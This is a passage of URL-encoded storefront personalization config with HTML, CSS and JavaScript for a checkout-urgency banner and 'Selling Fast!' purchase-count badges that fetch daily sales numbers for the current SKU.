0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%2